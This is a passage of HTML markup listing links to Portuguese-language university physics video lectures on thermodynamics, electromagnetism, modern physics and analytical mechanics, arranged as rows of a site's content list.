                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
